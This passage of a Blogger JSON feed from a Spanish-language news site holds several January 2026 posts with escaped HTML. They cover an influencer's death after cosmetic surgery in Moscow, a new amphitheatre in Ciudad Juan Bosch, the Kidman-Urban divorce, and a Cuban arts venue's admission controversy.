Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5hkMw_IytiK2CRtUfKu7OEL78_cbJGTpysHXlRM7mIfoEYAIjjTQGxVqEtWNrRvDgFwhdjHgd8PFVXhf5TmvxH9zvHQjNtSDWsMpn14tCO8R3qWlF03Zg_3BCXHMbO6p0G_SdUEPIhA7ZIRdu8qqNTJBN4iD3DSpSU_6_OW510cn2FDNsLISzDKj8FgjV\/s72-w640-h360-c\/luis%20michael%20camilo..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7615470751013968680"},"published":{"$t":"2026-01-07T06:39:00.000-04:00"},"updated":{"$t":"2026-01-07T15:20:02.281-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":" Fallece influencer rumana radicada en Italia Yulia Burtseva tras cirugía de aumento glúteos; el plástico no contaba con título médico"},"content":{"type":"html","$t":"\u003Cp id=\"m26215-26214-26216\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s1161\/bloguera%20rusa.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1161\" data-original-width=\"992\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s320\/bloguera%20rusa.jpg\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003EMOSCÚ (7 Enero 2026).- La influencer rumana radicada\nen Italia Yulia Burtseva murió en una clínica de cirugía plástica de Moscú tras\nun aumento de glúteos. Tenía 38 años de edad. \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl domingo 4 de enero, la bloguera se sometió a\nprocedimientos médicos y estéticos. Su estado empeoró drásticamente. Fue\nhospitalizada, pero los médicos no pudieron salvarla, según el servicio de\nprensa del Comité de Investigación de Moscú, informa MSK1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl médico que operó a la bloguera podría enfrentar\nhasta tres años de prisión por negligencia en el desempeño indebido de las\nfunciones profesionales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA través de su cuenta de Instagram, donde acumulaba\nmás de 70 mil seguidores, Yulia Burtseva compartía contenido junto a su esposo,\nel italiano Giuseppe, sobre su vida en Italia. La pareja tenía cinco años de\nmatrimonio y una hija en común llamada Sasha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHoras antes de su deceso, Yulia Burtseva publicó su\núltimo video de su recorrido hacia el café Pushkin para ir a desayunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe conoce que su salud se deterioró drásticamente\nluego de la intervención quirúrgica y sufrió un shock anafiláctico. Aunque fue\ntrasladad de emergencia al hospital, no logró sobrevivir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EYulia nació en Samara, Rusia, y luego se mudó a\nItalia, donde se casó con Giuseppe, un nativo napolitano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cb\u003EGiro investigación\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl giro más delicado en la investigación llegó con las\nprimeras imputaciones legales. El cirujano plástico responsable del\nprocedimiento fue acusado formalmente tras la apertura de una causa penal por\npresunta muerte por negligencia profesional. Según los medios RIA Novosti y\nKommersant, el empleado que realizó la intervención no contaba con título\nmédico y era de nacionalidad tayika, lo que agravó la situación legal de la\nclínica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto el cirujano como la empleada se enfrentan a\ncargos que podrían derivar en hasta tres años de prisión, conforme a la\nlegislación rusa sobre mala praxis médica y desempeño indebido de funciones\nprofesionales. El secuestro de los registros médicos y la verificación de los\ntítulos profesionales forman parte central de la investigación en curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de Yulia Burtseva no solo generó una ola de\nmensajes de pesar, sino que también abrió un debate entre usuarios y\nespecialistas sobre los riesgos inherentes a las cirugías estéticas y la\nproliferación de clínicas privadas sin los controles adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos comentarios en su última publicación de Instagram\nreflejan el impacto emocional entre sus seguidores: “Mis condolencias a los\nseres queridos”, “Chica encantadora... ¿cómo es que...?”, “El reino de los\ncielos, que descanse en paz”. Estos mensajes muestran la cercanía y el aprecio\nque había conseguido a través de su actividad digital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\n\n\n\n\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa investigación judicial sigue su curso para\nesclarecer las responsabilidades detrás del fallecimiento de la influencer,\nmientras la noticia continúa generando repercusión en distintas plataformas y\nmedios internacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7615470751013968680\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-influencer-rumana-radicada-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7615470751013968680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7615470751013968680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-influencer-rumana-radicada-en.html","title":" Fallece influencer rumana radicada en Italia Yulia Burtseva tras cirugía de aumento glúteos; el plástico no contaba con título médico"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s72-c\/bloguera%20rusa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-168253899688849401"},"published":{"$t":"2026-01-07T06:08:00.000-04:00"},"updated":{"$t":"2026-01-07T15:35:22.336-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"El Anfiteatro de Ciudad Juan Bosch en Puerto Plata será inaugurado en febrero con concierto gratuito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJr59tkhosHSWihrwIzsaqiWW-MzU3l132zB4JYSbWzeSPDVs96AJXvgpyYnmZ9K6KSFnFljz3lmzIPCLfGAYjFQpvdAcPQwKdm3uBgMLizjjeq198aEuIZYR__zHf2qcbnRmCDNpYCRoQI_vAILrgOgaLhOWuxgWWR-1mZQJ3WU2kMxG4ugfElgafMhHN\/s1280\/Anfiteatro-de-Ciudad-Juan-Bosch-sera-inaugurado-en-febrero-con-concierto-gratuito.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJr59tkhosHSWihrwIzsaqiWW-MzU3l132zB4JYSbWzeSPDVs96AJXvgpyYnmZ9K6KSFnFljz3lmzIPCLfGAYjFQpvdAcPQwKdm3uBgMLizjjeq198aEuIZYR__zHf2qcbnRmCDNpYCRoQI_vAILrgOgaLhOWuxgWWR-1mZQJ3WU2kMxG4ugfElgafMhHN\/s320\/Anfiteatro-de-Ciudad-Juan-Bosch-sera-inaugurado-en-febrero-con-concierto-gratuito.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (7 Enero 2026).- El\nAnfiteatro La Gaviota será inaugurado en febrero de 2026 con un concierto\ngratuito para el disfrute de la comunidad, como parte de las nuevas\ninfraestructuras que fortalecen la oferta cultural, deportiva y recreativa de\nCiudad Juan Bosch, informó el ministro de la Presidencia.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJosé Ignacio lo expresó durante una reunión de trabajo\ny un recorrido de supervisión encabezados por el ministro en esta comunidad,\ndonde conoció los avances del proyecto habitacional y de las principales obras\nen ejecución.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Anfiteatro La Gaviota estará listo en la primera\nsemana de enero, junto al Complejo Polideportivo y el Parque Constitución. En\nfebrero se realizará la inauguración formal de estas infraestructuras,\ndestacándose el anfiteatro, con capacidad para más de cinco mil personas, como\nun nuevo espacio para actividades culturales y comunitarias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante el encuentro, el viceministro de Proyectos de\nInversión, Camel Curi, presentó una panorámica del impacto social y urbano del\ndesarrollo de Ciudad Juan Bosch bajo la gestión del Fideicomiso para la\nConstrucción de Viviendas de Bajo Costo en la República Dominicana (VBC-RD),\ndestacando su consolidación como una ciudad planificada, con servicios integrados\ny crecimiento sostenido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe informó que el proyecto alcanza actualmente 109\nlotes desarrollados y 4,380 nuevas viviendas, para un total de más de 15 mil\nviviendas, con un nivel de desarrollo promedio del 85 %, y que la totalidad de\nlos lotes residenciales ya se encuentra vendida, quedando disponibles únicamente\nlotes de uso comercial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, se ofreció una actualización sobre otros\nproyectos estratégicos: el segundo tanque de agua estará concluido en abril; la\nsegunda planta de tratamiento de agua, en junio; y la funeraria comunitaria entre\nlos meses de mayo y julio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la reunión también se abordaron iniciativas\npendientes de inicio, como el Patio Bosch y la Zona Franca, así como el\nlevantamiento de terrenos contiguos a Ciudad Juan Bosch. En ese sentido, el\nministro Paliza acordó coordinar una reunión interinstitucional para evaluar su\nintegración al desarrollo urbano del proyecto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades destacaron, además, la solidez\nfinanciera del fideicomiso, que permitirá continuar impulsando nuevas\niniciativas, incluyendo el inicio del proyecto Ciudad Antonio Guzmán, en\nSantiago, el cual será desarrollado con recursos propios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa jornada concluyó con un recorrido de supervisión\nque incluyó el Anfiteatro La Gaviota, el Parque Constitución y el Complejo\nDeportivo, donde el ministro pudo constatar de primera mano el estado de avance\nde estas obras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/168253899688849401\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-anfiteatro-de-ciudad-juan-bosch-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/168253899688849401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/168253899688849401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-anfiteatro-de-ciudad-juan-bosch-en.html","title":"El Anfiteatro de Ciudad Juan Bosch en Puerto Plata será inaugurado en febrero con concierto gratuito"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJr59tkhosHSWihrwIzsaqiWW-MzU3l132zB4JYSbWzeSPDVs96AJXvgpyYnmZ9K6KSFnFljz3lmzIPCLfGAYjFQpvdAcPQwKdm3uBgMLizjjeq198aEuIZYR__zHf2qcbnRmCDNpYCRoQI_vAILrgOgaLhOWuxgWWR-1mZQJ3WU2kMxG4ugfElgafMhHN\/s72-c\/Anfiteatro-de-Ciudad-Juan-Bosch-sera-inaugurado-en-febrero-con-concierto-gratuito.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2936328434183769032"},"published":{"$t":"2026-01-06T06:40:00.000-04:00"},"updated":{"$t":"2026-01-07T08:56:06.115-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Luego de 19 años de casados Nicole Kidman y Keith Urban se divorcian"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/kidman%20y%20urban.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"750\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/kidman%20y%20urban.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENASHVILLE, Tennessee (6 Enero 2026).- Nicole Kidman y\nKeith Urban están divorciados y legalmente solteros.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn juez de Nashville, Tennessee, emitió el martes una\norden que disuelve el matrimonio de 19 años entre la actriz ganadora del Óscar\ny el cantante de música country ganador del Grammy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2936328434183769032\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/luego-de-19-anos-de-casados-nicole.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2936328434183769032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2936328434183769032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/luego-de-19-anos-de-casados-nicole.html","title":"Luego de 19 años de casados Nicole Kidman y Keith Urban se divorcian"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/kidman%20y%20urban.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-623554586838042960"},"published":{"$t":"2026-01-02T05:14:00.000-04:00"},"updated":{"$t":"2026-01-02T09:38:59.271-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Instituto Cubano de la Música sancionará involucrados en injusta prohibición de acceso a jóvenes a la Fábrica de Arte Cubano"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZpzZRjtrSlsojrFEvDpPoUYT90QlC-Wvqug8c-bY9nAvfbS3FbQ_zUTnp02WtkgisQU93L2lQ_mMyWolXBxlIYka2V2kKpeW42UNdfLkX1-cwSLHZ4fFNTC_vNK8WKWfNNcpMH_IOvHsc68W4TdhbeE4xXB-3gPZPHlj-oemhKZ8MUj9f_kevI9uxOpf\/s700\/fabrica%20de%20arte%20cubano.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"700\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZpzZRjtrSlsojrFEvDpPoUYT90QlC-Wvqug8c-bY9nAvfbS3FbQ_zUTnp02WtkgisQU93L2lQ_mMyWolXBxlIYka2V2kKpeW42UNdfLkX1-cwSLHZ4fFNTC_vNK8WKWfNNcpMH_IOvHsc68W4TdhbeE4xXB-3gPZPHlj-oemhKZ8MUj9f_kevI9uxOpf\/s320\/fabrica%20de%20arte%20cubano.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (2 Enero 2026).- Hemos conocido hace\nunas horas de la absurda utilización del \"derecho de admisión\" para\nimpedir a un joven cubano y sus acompañantes el acceso a la institución Fábrica\nde Arte Cubano.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ETambién, de múltiples reacciones de rechazo a este hecho y\notros similares. Activistas antirracistas, funcionarios públicos de diversos\nniveles, la Comisión Nacional del Programa contra el racismo y muchos\nciudadanos han compartido en las redes con indignación la justa protesta por\nestos hechos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUna vez conocida la publicación en Facebook de la\nusuaria Yuliet Teresa, tanto la dirección de FAC como la del Centro Nacional de\nMúsica Popular, intercambiaron con ella y con Alejandro Bridón Mesa. En ambos\ncasos la institución reconoció su responsabilidad con el mal manejo del derecho\nde admisión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New 